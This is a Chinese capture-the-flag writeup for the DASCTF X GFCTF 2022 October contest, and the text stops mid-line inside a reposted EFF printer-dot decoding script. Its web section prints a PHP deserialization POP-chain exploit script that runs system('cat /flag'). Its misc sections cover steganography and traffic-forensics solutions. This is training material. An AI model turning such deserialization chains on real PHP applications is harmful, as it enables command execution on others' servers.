DASCTF X GFCTF 2022十月挑战赛 Writeup
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了DASCTF X GFCTF 2022十月挑战赛 Writeup相关的知识,希望对你有一定的参考价值。
文章目录
WEB
EasyPOP
Fast Destruct优先一步__wakeup()执行析构函数
fine::__invoke() <- sorry::__get() <- secret_code::show() <- secret_code::__call() <- show::__toString() <- sorry::__destruct()
<?php
class fine
private $cmd;
private $content;
public function __construct()
$this->cmd = "system";
$this->content = "cat /flag";
class show
public $ctf;
public $time;
class sorry
private $name;
private $password;
public $hint;
public $key;
// public function __construct()
// $this->name = "mochu7";
// $this->password = &$this->name;
//
class secret_code
protected $code;
public function __construct($obj)
$this->code = $obj;
$fine = new fine();
$show = new show();
$sorry1 = new sorry();
$sorry2 = new sorry();
$sorry2->key = $fine;
$secret_code = new secret_code($sorry2);
$show->ctf = $secret_code;
$sorry1->hint = $show;
$payload = serialize($sorry1);
$payload = str_replace('s:3:"key";N;', 's:3:"key";N;', $payload);
echo urlencode($payload);
?>

MISC
滴滴图
honest_dog.jpg附加了一个压缩包,分离出来,压缩包末尾有unicode编码,解码出来是压缩包密码

解压得到lairsheep.png,很明显存在PNG高度隐写,修改高度得到ffflaggg.zip的压缩包密码

解压得到didadida.mp3,听起来是摩斯电码

有两个声道,上面的那个声道是flag
--... ....- -.... ..-. ..... ..-. -.... ..--- -.... ..... ..... ..-. -.... ...-- --... ....- -.... -.... -.... ..... --... ..---
746F5F62655F6374666572
to_be_ctfer
-... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ---.. .-.-.
BM9FBM9FBM9FBM9FBM9FBM9FBM8
DASCTFto_be_ctfer
ez_xxd
WireShark把HTTP对象导出来,得到的文件里有flag.txt和maybe_today.zip

maybe_today.zip有密码,看了下flag.txt,一堆base64,然后回到流量看看这里执行了哪些命令

可以看到这里是使用xxd把一张图片的Hex数据(跳过了前八个字节),进行了base64编码得到flag.txt,那么就可以利用脚本还原
from base64 import *
bytedata = ''
with open('flag.txt', 'r') as f:
lines = f.readlines()
for line in lines:
bytedata += b64decode(line.strip()).decode()
bytedata = bytedata.replace("\\n", '')
with open('Miku.png', 'wb') as f1:
f1.write(bytes.fromhex(bytedata))
讲得到的flag.png添加前八个字节的文件头即可


可以注意到maybe_tody.zip中也有这张图,并且压缩方法和加密算法符合明文攻击条件

mysql数据库文件,建个表然后放进去即可

得到一串base64,解码是一个压缩包,有密码,在源码中找到密码

解压得到
~呜嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~~~嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷嗷呜嗷呜呜啊~啊~啊嗷啊呜嗷嗷~啊~嗷~呜呜呜啊呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~啊啊嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊啊啊~啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊呜啊呜啊嗷啊呜~啊呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜~~嗷呜嗷呜呜~呜嗷呜啊嗷啊呜~啊啊嗷~嗷~呜呜呜呜啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊~啊~啊嗷啊呜~~嗷呜~嗷~呜呜嗷~嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜嗷嗷呜啊~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜~~呜呜嗷呜呜~嗷嗷呜啊嗷啊呜嗷嗷~啊~嗷~呜嗷呜嗷嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊~~啊啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜~~呜嗷~嗷~呜呜呜呜~嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷呜嗷啊嗷啊呜~~嗷嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊啊啊~啊嗷啊呜~~嗷呜~嗷~呜呜嗷~嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷呜嗷啊嗷啊呜~啊啊嗷~嗷~呜呜呜啊呜嗷嗷嗷呜呜啊嗷嗷呜嗷呜呜啊啊啊~啊嗷啊呜嗷嗷~啊~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~~嗷嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜~~呜呜嗷呜呜啊啊啊嗷啊嗷啊呜~呜啊嗷~嗷~呜嗷呜~嗷啊
NjQ2MTczNjM3NDY2N2I2YzMwNzY2NTVmNzk2Zjc1NWY3NzYxNmU3NDVmNmMzMDc2NjU3ZA==
6461736374667b6c3076655f796f755f77616e745f6c3076657d
dasctfl0ve_you_want_l0ve
poi?qoi!

QOI -> PNG :https://www.aconvert.com/image/qoi-to-png/

直接扫描是假的flag,将图片保存下来,在Gray bits发现另外一张二维码,扫描得到flag
easy_dots
https://w2.eff.org/Privacy/printers/docucolor/
站挂了,但是给了源码,抓包拿到参数,稍微修改下源码对参数的处理方式
#!/usr/bin/env python
# docucolor.cgi -- CGI script to interpret Xerox DocuColor forensic dot pattern
# Copyright (C) 2005 Electronic Frontier Foundation
#
# This program is free software; you can redistribute it and/or
# modify it under the terms of the GNU General Public License
# as published by the Free Software Foundation; either version 2
# of the License, or (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA
#
#
# Xerox Corporation has no connection with this program and does not
# warrant its correctness.
#
# This program is the result of research by Robert Lee, Seth Schoen, Patrick
# Murphy, Joel Alwen, and Andrew "bunnie" Huang. For more information, see
# http://www.eff.org/Privacy/printers
import cgi, os, sys
import cgitb; cgitb.enable()
dots = (1, 0): 0, (1, 1): 1, (1, 2): 0, (1, 3): 0, (1, 4): 1, (1, 5): 0, (1, 6): 0, (1, 7): 1, (2, 0): 0, (2, 1): 1, (2, 2): 1, (2, 3): 0, (2, 4): 0, (2, 5): 0, (2, 6): 0, (2, 7): 1, (3, 0): 0, (3, 1): 0, (3, 2): 0, (3, 3): 0, (3, 4): 0, (3, 5): 0, (3, 6): 0, (3, 7): 1, (4, 0): 0, (4, 1): 0, (4, 2): 0, (4, 3): 0, (4, 4): 0, (4, 5): 0, (4, 6): 0, (4, 7): 1, (5, 0): 0, (5, 1): 1, (5, 2): 1, (5, 3): 0, (5, 4): 0, (5, 5): 0, (5, 6): 0, (5, 7): 1, (6, 0): 0, (6, 1): 0, (6, 2): 1, (6, 3): 1, (6, 4): 1, (6, 5): 0, (6, 6): 0, (6, 7): 0, (7, 0): 0, (7, 1): 0, (7, 2): 1, (7, 3): 1, (7, 4): 0, (7, 5): 0, (7, 6): 0, (7, 7): 1, (8, 0): 0, (8, 1): 1, (8, 2): 0, (8, 3): 0, (8, 4): 0, (8, 5): 0, (8, 6): 0, (8, 7): 0, (9, 0): 0, (9, 1): 1, (9, 2): 0, (9, 3): 0, (9, 4): 0, (9, 5): 0, (9, 6): 0, (9, 7): 0, (10, 0): 0, (10, 1): 1, (10, 2): 0, (10, 3): 1, (10, 4): 0, (10, 5): 0, (10, 6): 0, (10, 7): 1, (11, 0): 0, (11, 1): 0, (11, 2): 1, (11, 3): 0, (11, 4): 1, (11, 5): 0, (11, 6): 0, (11, 7): 1, (12, 0): 1, (12, 1): 1, (12, 2): 0, (12, 3): 1, (12, 4): 0, (12, 5): 0, (12, 6): 1, (12, 7): 1, (13, 0): 0, (13, 1): 1, (13, 2): 1, (13, 3): 0, (13, 4): 0, (13, 5): 0, (13, 6): 0, (13, 7): 1, (14, 0): 0, (14, 1): 0, (14, 2): 0, (14, 3): 1, (14, 4): 0, (14, 5): 0, (14, 6): 0, (14, 7): 0, (15, 0): 0, (15, 1): 1, (15, 2): 1, (15, 3): 0, (15, 4): 0, (15, 5): 1, (15, 6): 0, (15, 7): 0
print "Content-type: text/html"
print
form = cgi.FieldStorage()
print """<html><head>
<title>DocuColor pattern interpretation</title>
</head>
<body>
<h2>DocuColor pattern interpretation</h2>
<hr />"""
def print_matrix():
# Print the matrix of dots on standard output.
print "<pre>"
print " 111111"
print " 123456789012345"
for y in range(7, -1, -1):
line = ""
for x in range(1, 16):
if dots[(x,y)]: line = line + "o"
else: line = line + " "
print y, line
print "</pre>"
def column_value(col):
# Extract and decode the value of the indicated column.
total = 0
for y in range(6, -1, -1):
total = total + dots[(col, y)] * 2**y
return total
def footer():
if os.environ.has_key("HTTP_REFERER"):
r = os.environ["HTTP_REFERER"]
if r:
print '<p><a href="%s">Back to referring page</a></p>' % r
print "</body></html>"
sys.exit(0)
# Step 1: display disclaimer and output
print "<p>This is an interpretation of the following dot pattern:</p>"
print_matrix()
print """<p>This interpretation is based on reverse engineering, and may not
be complete or current for every DocuColor model version. Xerox
Corporation has no connection with this program, and does not warrant
its correctness.</p><hr />"""
if not 1 in dots.values():
print "<p>This pattern is <strong>empty</strong> and cannot be interpreted.</p>"
footer()
# Step 2: verify row parity
bad_rows = []
# don't check row 7 because it is expected to have even parity
for row in range(6,